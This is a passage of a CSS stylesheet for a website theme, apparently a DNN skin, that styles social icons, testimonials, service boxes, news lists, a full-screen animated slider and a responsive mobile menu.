.color_5,a.color_5,a.color_5:link,a.color_5:active,a.color_5:visited,a.color_5:hover { color:#78cdf0 }

.Social_list{
	font-size:40px;
}

.social_list2 a,
.social_list2 a:link,
.social_list2 a:active,
.social_list2 a:visited{
	font-size:30px;
	color:#FFF;
	display:inline-block;
}
*+html .social_list2 a{
	display:inline;
}
.social_list2 a:hover{
	color:#ed474a;
}
.social_list3{
	margin:0px;
	padding:0px;
}
.social_list3 a,
.social_list3 a:link,
.social_list3 a:active,
.social_list3 a:visited{
	font-size:30px;
	margin:0px;
	padding:0px;
	vertical-align:middle;
	line-height:1;
}

.social_list3 a:hover{
	color:#ed474a;
}


/*evaluate*/
.evaluate blockquote{
	margin:0;
	padding:0px;
	text-indent:0px;
}
.evaluate blockquote p {
	text-indent:0px;
	font-style:normal;
	color:#808080;
	font-size:13px;
	background:#fafafa;
	border:1px solid #ececec;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	padding:20px;
	font-style:normal;
}
.evaluate blockquote small{
	position:relative;
	margin:0;
	left:0;
	top:0;
	font-style:normal;
	font-size:14px;
	padding-bottom:25px;
}
.evaluate blockquote small:before{
	content:" ";
	width:10px;
	height:10px;
	position:absolute;
	left:50px;
	top:-5px;
	border-right:1px solid #ececec;
	border-bottom:1px solid #ececec;
	background-color:#fafafa;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.evaluate blockquote small img{
	width:50px;
	height:50px;
	float:left;
	vertical-align:middle;
	border:1px solid #eeeeee;
	margin-right:20px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.evaluate blockquote small span {
	display:block;
	font-size:15px;
	padding:6px 0 3px;
}



/****************/

/*fullScreen_box*/
.fullScreen_box_1 {
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
	background-color:#f7f7f7;
}


/*OUR SERVICE*/
.Service_Box dt{
	font-size:18px;
	color:#3d3f40;
	padding-bottom:10px;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
.Service_Box dd {
	line-height:2;
	padding-bottom:30px;
}
.Service_Box dd .glyphicons,
.Service_Box dd .social {
	float:left;
	width:60px;
	height:60px;
	line-height:60px;
	margin:10px 10px 0 0;
	text-align:center;
	font-size:22px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.Service_Box:hover dt{
 
}

/*.clients_list */
.clients_list {
	border-top:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
	margin:0;
	padding:0;
	text-align:center;
	padding:12px 0;
}
.clients_list li {
	list-style:none;
	display:inline-block;
	border-right:1px solid #f2f2f2;
	padding:0 20px;
}
.clients_list li:last-child{
	border-right:none;
}
.clients_list li img {
	max-width:100%;
}


/*image_gallery*/
.image_list a{
	display:inline-block;
	margin:0 -1px 3px 0;
	padding:0px;
	position:relative;
	background-color:#ed474a;
}
*+html .image_list a{
	display:inline;
}
.image_list a .glyphicons {
	position:absolute;
	top:50%;
	left:50%;
	color:#FFF;
	text-align:center;
	font-size:24px;
	margin:-12px 0 0 -12px;
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.image_list a img {
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.image_list a:hover img {
	filter:alpha(opacity=20);
	opacity:0.2;
}
.image_list a:hover .glyphicons{
	filter:alpha(opacity=100);
	opacity:1;
}
 
/*tags_list*/
.tags_list a,
.tags_list a:link,
.tags_list a:active,
.tags_list a:visited{
	display:inline-block;
	vertical-top:middle;
	padding:3px 8px;
	background-color:#333333;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	margin:0 4px 4px 0;
	color:#787878 !important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.tags_list a:hover {
	text-decoration:none;
	color:#FFF !important;
	background-color:#ed474a;
}

.tags_list2 a,
.tags_list2 a:link,
.tags_list2 a:active,
.tags_list2 a:visited{
	display:inline-block;
	vertical-top:middle;
	padding:4px 10px;
	border:1px solid #787878;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	margin:0 6px 6px 0;
	color:#787878;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.tags_list2 a:hover {
	text-decoration:none;
	color:#FFF !important;
	background-color:#ed474a;
	border:1px solid #ed474a;
}


.header_list ,
.header_list li{
	margin:0;
	padding:0;
	list-style:none;
}
.header_list{
	border-top:1px solid rgb(123,123,123);
	border-top:1px solid rgba(123,123,123,0.3);
}
.header_list li{
	border-bottom:1px solid rgb(123,123,123);
	border-bottom:1px solid rgba(123,123,123,0.3);
	position:relative;
}
.header_list li a,
.header_list li a:link,
.header_list li a:active,
.header_list li a:visited{
	display:block;
	padding:10px 0 10px 25px;
	color:#999999;
	font-size:14px;
	line-height:1.5;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.header_list li a:before{
	content:"";
	width:4px;
	height:4px;
	position:absolute;
	top:20px;
	left:10px;
	vertical-align:middle;
	display:inline-block;
	border-right:1px solid #999999;
	border-bottom:1px solid #999999;	
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.header_list li a:hover {
	background-color:#1a1a1a;
	text-decoration:none;
}
.header-social{
	padding:30px 0;
	text-align:center;
}
.header-social a{
	width:38px;
	height:38px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	border:1px solid #666666;
	display:inline-block;
	text-align:center;
	line-height:38px;
	margin:0 2px 5px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.header-social a span {
	width:16px;
	height:16px;
	line-height:16px;
	display:inline-block;
	overflow:hidden;
	font-size:18px;
	text-align:center;
	color:#222222;
	background-color:#666666;
	text-indent:-1px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.header-social a span:empty{
	width:16px;
}
.header-social a:hover{
	border:1px solid #ed474a;
	background-color:#ed474a;
}
.header-social a:hover span {
	color:#ed474a;
	background-color:#FFF;
}
@media only screen and (max-width: 767px) {
	.header_list li{
		text-align:left;
	}
	.header_list li a:hover{
		color:#FFF!important;
	}
	.HeadPane_mobile .header-social a span{
	    color: #F3F3F3;
	}
	.HeadPane_mobile .header-social a:hover span{
	    color: #ED474A;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
	
	
	
}
/*ServeList_1*/
.ServeList_1{
	margin:0;
	padding:0;
	overflow:hidden;
}
.ServeList_1 li{
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	width:33.333%;
	padding:20px 30px;
	position:relative;
}
.ServeList_1 li p{
	line-height:1.8;
}
.ServeList_1 li:before{
	content:"";
	border-bottom:1px solid #dcdcdc;
	position:absolute;
	top:100%;
	left:15px;
	right:15px;
}
.ServeList_1 li:after{
	content:"";
	border-right:1px solid #dcdcdc;
	position:absolute;
	top:15px;
	bottom:15px;
	left:100%;
	margin-left:1px;
}
.ServeList_1 .ico{
	height:104px;
	width:104px;
	line-height:104px;
	border:2px solid #ed474a;
	margin:auto;
	text-align:center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin-bottom:20px;
	font-size:30px;
	color:#ed474a;
	transition: 		all ease-out 1000ms;
	-moz-transition: 	all ease-out 1000ms; /* Firefox 4 */
	-webkit-transition: all ease-out 1000ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 1000ms; /* Opera */
	-ms-transition: 	all ease-out 1000ms; /* IE9? */
}
.ServeList_1 li:hover .ico {
	transform:rotateY(360deg);
	-ms-transform:rotateY(360deg); /* IE 9 */
	-moz-transform:rotateY(360deg); /* Firefox */
	-webkit-transform:rotateY(360deg); /* Safari and Chrome */
	-o-transform:rotateY(360deg); /* Opera */
}
.ServeList_2 {
	background-color:rgba(255,255,255,0.3);
	border:1px solid rgba(255,255,255,0.7);
	margin:30px 0 40px;
	padding:0 10px 25px;
}
.ServeList_2 .ico{
	height:70px;
	width:70px;
	line-height:75px;
	background-color:#ed474a;
	display:inline-block;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:-35px 0 20px;
	font-size:30px;
}
.ServeList_2 .ico span{
	line-height:normal;
	text-align:center;

}

.ServeList_2 .ico span{
	transition: 		all ease-out 1000ms;
	-moz-transition: 	all ease-out 1000ms; /* Firefox 4 */
	-webkit-transition: all ease-out 1000ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 1000ms; /* Opera */
	-ms-transition: 	all ease-out 1000ms; /* IE9? */
}

.ServeList_2:hover .ico span{
 	transform:rotateY(360deg);
	-ms-transform:rotateY(360deg); /* IE 9 */
	-moz-transform:rotateY(360deg); /* Firefox */
	-webkit-transform:rotateY(360deg); /* Safari and Chrome */
	-o-transform:rotateY(360deg); /* Opera */
}

.ServeList_2 h5 {
	font-size:16px;
	color:#ffffff;
	font-weight:normal;
	letter-spacing:1px;
}
.ServeList_2 .but{
	background-color:#ed474a;
	padding:5px 20px;
	display:inline-block;
	margin-top:20px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.ServeList_2 .but:hover {
	text-decoration:none;
	background-color:#333;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.ServeList_1 li{
		width:50%;
	}
}

@media only screen and (max-width: 767px) {
	.ServeList_1 li{
		width:100%;
	}
}


/*news_list*/
.news_list {
	margin:0;
	padding:0;
}
.news_list li{
	list-style:none;
	margin:0;
	padding:20px 0 20px 128px;
	border-bottom:1px solid #dedede;
	position:relative;
	min-height:140px;
}
.news_list li .pic{
	width:100px;
	height:100px;
	position:absolute;
	top:20px;
	left:0;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	overflow:hidden;
}
.news_list li .pic img {
	width:100%;
	height:100%;
}
/*list_1*/
.list_1 {
	margin:0;
	padding:0;
}
.list_1 li {
	list-style:none;
	display:inline-block;
	height:170px;
	width:170px;
	line-height:170px;
	background-color:#f00;
	background-color:rgba(0,0,0,0.5);
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	font-size:16px;
	position:relative;
	margin:5px 60px 5px 0;
}
.list_1 li a,
.list_1 li p{
	position:relative;
	z-index:1;
}
.list_1 li .ico span{
	width:41px;
	height:41px;
	line-height:41px;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	display:block;
	position:absolute;
	top:0px;
	left:7px;
}
.list_1 li .ico{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	-webkit-animation-duration: 0.8s;
	-moz-animation-duration: 0.8s;
	-o-animation-duration: 0.8s;
	animation-duration: 0.8s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
}

.list_1 li:hover .ico{
	-webkit-animation-name: shake;
	-moz-animation-name: shake;
	-o-animation-name: shake;
	animation-name: shake;
}

.list_1 li:before{
	content:"";
	position:absolute;
	top:50%;
	left:100%;
	margin:-7px 0 0 20px ;
	border-right:5px solid #ffffff;
	border-bottom:5px solid #ffffff;
	width:15px;
	height:15px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.list_1 li:last-child:before{
	display:none;
}

.news_list2 {
	margin:0;
	padding:0;
}
.news_list2 li {
	margin:0;
	padding:0 0 30px 170px;
	list-style:none;
	position:relative;
	min-height:90px;
	color:#666666;
}
.news_list2 .pic {
	position:absolute;
	top:0;
	left:0;
}
.news_list2 h3{
	color:#2e2e2e;
	font-size:14px;
	margin-bottom:3px;
}

.news_list2 .info {
	font-size:12px;
	color:#888888;
	padding-bottom:5px;
}


/*font icons */
.font-icons{
	font-size:30px;
	letter-spacing:-5px;
}

.font-icons a,
.font-icons a:link,
.font-icons a:active,
.font-icons a:visited {
	color:#3e3e3e; 
	text-decoration:none; 
}
.font-icons a:hover {
	color:#ed474a;
	text-decoration:none;
	opacity:0.9;
}

/*full_screen_pic*/
 
.body_main {
	filter: alpha(opacity=0);
	opacity: 0;
}

.full_screen_shade {
	display: block;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index:10000;
	background: url(images/Loading.gif) no-repeat center center #000;
}
.full_screen_pic {
	position:relative;
	margin:0;
	padding:0;
	width:100%;
	z-index:1;
}
.full_screen_pic:before{
	content:"";
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background:url(images/full_shade.png);
}

.full_screen_pic li{
	list-style:none;
	background-size:cover;
	background-position: center bottom;
}
.full_screen_pic .content{
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 50%;
	width: 100%;
	-webkit-transform:translateY(50%);
	-moz-transform: translateY(50%);
	-ms-transform: translateY(50%);
	-o-transform: translateY(50%);
	transform: translateY(50%);
}

.full_screen_pic .content .title{
	font-size:80px;
	color:#FFF;
	font-weight:bold;
	letter-spacing:8px;
}

.full_screen_pic .content .title span{
	color:#ed474a;
}
.full_screen_pic .content .line{
	width:100px;
	margin:auto;
	border-bottom:1px solid #FFF;
	margin-bottom:20px;
	opacity: 0;
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .content .line {
	opacity:1;
	-webkit-transition-delay:1s;
    -moz-transition-delay:1s;
	transition-delay:1s;	
}


.full_screen_pic .animation_3{
	font-size:20px;

}

.full_screen_pic .animation_1{
	opacity: 0;
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .animation_1 {
	opacity:1;
}

.full_screen_pic .animation_2 {
	opacity: 0;
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-o-transform: scale(1.5);
	transform: scale(1.5);
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}

.full_screen_pic.animations .animation_2 {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition-delay:0.5s;
    -moz-transition-delay:0.5s;
	transition-delay:0.5s;	
}

.full_screen_pic .animation_3{
	font-size:24px;
	color:#FFF;
	letter-spacing:1px;
	opacity:0;
	padding:0;
	-webkit-transform: scale(0.6) translate(0px,0px);
	-moz-transform: scale(0.6) translate(0px,0px);
	-ms-transform: scale(0.6) translate(0px,0px);
	-o-transform: scale(0.6) translate(0px,0px);
	transform: scale(0.6) translate(0px,0px);
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .animation_3  {
	opacity: 1;
	-webkit-transform: scale(1) translate(0, 0);
	-moz-transform: scale(1) translate(0, 0);
	-ms-transform: scale(1) translate(0, 0);
	-o-transform: scale(1) translate(0, 0);
	transform: scale(1) translate(0, 0);
	-webkit-transition-delay:1.5s;
    -moz-transition-delay:1.5s;
	transition-delay:1.5s;
}

.full_screen_pic #nextPage {
	opacity:0;
	width:150px;
	height:150px;
	line-height:135px;
	font-size:15px;
	color:#ed474a;
	font-weight:bold;
	margin:20px auto ;
	position:relative;
	background-color:#FFF;
	background-color:rgba(255,255,255,0.8);
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition:  opacity ease-in 500ms;
	-moz-transition:  opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: opacity ease-in 500ms; /* Opera */
	-ms-transition: opacity ease-in 500ms; /* IE9? */
} 
.full_screen_pic #nextPage:after {
	content:"";
	border-bottom:3px solid #ed474a;
	border-right:3px solid #ed474a;
	width:9px;
	height:9px;
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:10px 0px 0px -7px;	
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
	transition: all ease-in 0.3s;
	-moz-transition: all ease-in 0.3s; /* Firefox 4 */
	-webkit-transition: all ease-in 0.3s; /* Safari and Chrome */
	-o-transition: all ease-in 0.3s; /* Opera */
	-ms-transition: all ease-in 0.3s; /* IE9? */
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.full_screen_pic.animations #nextPage {
	opacity:1;
	-webkit-transition-delay:2s;
    -moz-transition-delay:2s;
	transition-delay:2s;
	cursor:pointer;	
}
.full_screen_pic #nextPage:hover:after {	
	top:55%;
}

@media only screen and (max-width: 767px) {
	.full_screen_pic .content .title{
		line-height:1;
		font-size:36px;
		padding-bottom:20px;
	}
	.full_screen_pic .animation_3{
		font-size:14px;
		line-height:1.2;
		padding-bottom:20px;
	}
	.full_screen_pic #nextPage{
		margin:0px auto;
	}
	.full_screen_pic #nextPage {
		-webkit-transform:scale(0.6) rotateY(360deg);
		-moz-transform:scale(0.6) rotateY(360deg);
		-ms-transform:scale(0.6) rotateY(360deg);
		-o-transform:scale(0.6) rotateY(360deg);
		transform:scale(0.6) rotateY(360deg);
	} 
	.full_screen_pic.animations #nextPage {
		-webkit-transform:scale(0.6) rotateY(0deg);
		-moz-transform:scale(0.6) rotateY(0deg);
		-ms-transform:scale(0.6) rotateY(0deg);
		-o-transform:scale(0.6) rotateY(0deg);
		transform:scale(0.6) rotateY(0deg);
 	}
	
}
/*magic_box */
.magic_box {
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	background-color:#ed474a;
}
.magic_box .up,
.magic_box .down{
	background-color:#ed474a;
	color:#FFF;
	text-align:center;
	padding:0 15px;
	margin:0;
	transition: 		all ease-out 400ms;
	-moz-transition: 	all ease-out 400ms; /* Firefox 4 */
	-webkit-transition: all ease-out 400ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 400ms; /* Opera */
	-ms-transition: 	all ease-out 400ms; /* IE9? */
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.magic_box .down{
	position:absolute;
	top:100%;
	left:0px;
	height:100%;
	width:100%;
}
.magic_box .up .glyphicons{
	font-size:45px;
	margin:80px 0 20px;
	width:auto;
}
.magic_box .up .glyphicons:empty{
	width:auto;
	padding:0px 10px;
}
.magic_box .up h3{
	font-size:16px;
	padding:0px 0 80px;
	color:#FFF;
	margin:0;
}
.magic_box .down h3 {
	font-size:16px;
	color:#ffffff;
	padding:45px 0 0;
}
.magic_box .down a.but {
	color:#FFF;
	margin-top:10px;
	display:inline-block;
}
.magic_box:hover .up{
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
}
.magic_box:hover .down{
	top:0;
}


/*employeesContent*/
.employeesBox {
	position:relative;
}
.employeesBox img {
	max-width:100%;
}
.employeesContent{
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	text-align:center;
	background-color:#ffffff;
	padding:30px ;
	margin:0 60px;
	box-shadow:			0 -8px 14px rgba(0,0,0,0.2);	
	-moz-box-shadow:	0 -8px 14px rgba(0,0,0,0.2); 	
	-webkit-box-shadow: 0 -8px 14px rgba(0,0,0,0.2);
}
.employeesContent h6{
	margin-bottom:5px;
}
.employeesContent .glyph{
	border-top:1px dashed #d8d8d8;
	padding-top:15px;
	margin-top:15px;
}
.employeesContent .glyph a{
	width:40px;
	height:40px;
	line-height:40px;
	display:inline-block;
	margin:0 3px 5px;
	border:1px solid #919191;
	font-size:16px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.employeesContent .glyph a span {
	color:#919191;
}
.employeesContent .glyph a:hover{
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.employeesContent .glyph a:hover span {
	color:#FFF;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.employeesContent{
	padding:15px ;
	margin:0 20px;
}
}
#main_left .social-icons2 {
	padding-top: 10px;
}
#main_left .social-icons2 a {
	background-color: #656565;
	border-radius: 3px;
	color: #656565;
	display: inline-block;
	height: 32px;
	margin: 0 2px 5px;
	padding: 0;
	text-align: center;
	transition: background-color 200ms ease-in 0s;
	width: 32px;
}

#main_left .social-icons2 a span {
	background-color: #d9d9d9;
	display: block;
	font-size: 17px;
	height: 14px;
	margin: 7px 0 0 9px;
	overflow: hidden;
	text-indent: -2px;
	transition: color 200ms ease-in 0s;
	width: 14px;
}


@media only screen and (min-width: 1200px) {

.dnn_layout {
	width: 1170px;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 20px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {

.dnn_layout {
	width: 750px;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 15px;
}

.copyright_style .sep {
	padding: 0px 7px;
}
.menubox .dnn_logo,
.nav_box .dnn_logo{
	max-width:160px;
}


}
 @media only screen and (max-width: 767px) {
.nav_box{
	text-align:left!important;
}
.dnn_layout {
	width: auto;
}

.content_mid,
.footer_mid {
	padding: 0px 15px;
}

.header_element {
	position: relative;
	display: inline-block;
	border-left: 1px solid #585858;
	border-right: 1px solid #585858;
	margin-left: -3px;
	display: inline-block; 
}

*+html .header_element {
	display: inline;
}

.Logins {
	border-right: none!important;
}

.emails {
	float: right;
}

.header_element .icon {
	width: 48px;
	height: 45px;
	font-size: 20px;
	color: #FFF;
	text-align: center;
	line-height: 45px;
	cursor: pointer;
}

.header_element .icon:empty {
	width: 48px;
}

.header_element .Login_icon {
	border-right: none;
}

.header_element .email_icon {
	float: right;
}

.header_element.Open .icon {
	background-color: #ed474a;
}

.header_element .element_box {
	position: absolute;
	left: 0px;
	top: 100%;
	background: #2e2e2e;
	filter: alpha(opacity=0);
	opacity: 0;
	z-index: -1;
	height: 0px;
	white-space: nowrap;
	margin-top: 5px;
	border: none;
	transition: all ease-in 100ms;
	-moz-transition: all ease-in 100ms; /* Firefox 4 */
	-webkit-transition: all ease-in 100ms; /* Safari and Chrome */
	-o-transition: all ease-in 100ms; /* Opera */
	-ms-transition: all ease-in 100ms; /* IE9? */
}
.header_element.search2{
	float:right;
}
.header_element.mob-menu{
	float:right;
	margin:0;
	border-left:none;
}
.header_element.mob-menu a{
	display:block;
	width:48px;
	height: 45px;
	line-height:43px;
	text-align:center;
	font-size:0;
	overflow:hidden;
	text-indent:-1000px;
	position:relative;
	top:1px;
}
.header_element.mob-menu a:after{
	content:"\E115";
	font-family: 'Glyphicons Regular';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	text-align:center;
	line-height:45px;
	text-indent:0px;
	font-size:20px;
	color:#FFF;
}
.mm-opened .header_element.mob-menu a:after{
	content:"\E208"
}
.header_top{
	position:relative;
}

.header_element .Login .loginGroup,
.header_element .Login .registerGroup {
	border: none;
	padding: 0px!important;
}

.header_element .Login {
	padding: 0px 10px;
	line-height: 32px;
}

.header_element.Open .element_box {
	filter: alpha(opacity=100);
	opacity: 1;
	z-index: 1000;
	height: 36px;
}

.header_element .element_box:before {
	content: " ";
	border: 4px solid transparent;
	border-bottom: 4px solid #2e2e2e;
	position: absolute;
	top: -8px;
	left: 21px;
}
.nav_box {
	text-align: left;
}

.header_element.search2 {
	position:static;
}
.header_element.search2 .element_box{
	left:15px;
	right:15px;
}
.header_element.search2 .element_box:before{
	left:auto;
	right:75px;
}
.header_element.search2 .searchInputContainer{
	display:block!important;
	padding-right:40px;
}
.header_element.search2 .NormalTextBox{
	height:36px;
	width:100%!important;
	background:none;
	border:none;
	padding:0px 5px;
	outline:none;
}
.header_element.search2 .search, 
.header_element.search2 a.search:link, 
.header_element.search2 a.search:active, 
.header_element.search2 a.search:visited{
	width:36px;
	line-height:36px;
	text-align:center;
}
.header_element.search2 .searchSkinObjectPreview,
.header_element.search2 .dnnSearchBoxClearText {
	display:none!important;
}

/*foot*/


.copyright_style {
	float: none;
	text-align: center;
}

.FooterPane {
	float: none;
	text-align: center;
	padding: 0px 8px 20px;
}
}

@media only screen and (max-width: 767px) {
	.mm-menu .mm-navbar.mm-navbar-top-2,
	.mm-menu .mm-navbar.mm-navbar-top-2 a{
		color:#666;
	}
	html.mm-opening.mm-opened .mm-slideout {
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-webkit-transform: translate(-80%, 0);
		-moz-transform: translate(-80%, 0);
		-ms-transform: translate(-80%, 0);
		-o-transform: translate(-80%, 0);
		transform: translate(-80%, 0); 
	}
	.mm-slideout {
		box-shadow:0 0 6px rgba(0,0,0,0.2);	
		-moz-box-shadow:0 0 6px rgba(0,0,0,0.2); 	
		-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2); 
	}
	.mobile_menu .mm-close.mm-btn:before{
		content:"\E208";
		font-family:"Glyphicons Regular";
		font-size:20px;
	}
	.mobile_menu .mm-prev:before,  
	.mobile_menu .mm-arrow:after{
		display:none;
	}
	.mobile_menu .mm-prev:after, 
	.mobile_menu .mm-next:after, 
	.mobile_menu .mm-arrow:before{
		content:"\E225";
		font-family:"Glyphicons Regular";
		font-size:15px;
		display:inline-block;
	}
	.mobile_menu .mm-next:after{
		border:none;
		transform:none;
		-webkit-transform:none;
		content:"\E224";
		font-family:"Glyphicons Regular";
		font-size:16px;
		display:inline-block;
		top: -12px;
	}
	.mobile_menu .mm-navbar .mm-btn{
		line-height:46px;
	}
	html.mm-opening.mm-opened .mobilemenu_close:after{
		font-size:24px;
	}
	.mobile_menu.mm-menu{
		left:auto;
		right:0;
		display:block!important;
	}
	.mobile_menu .menu_header{
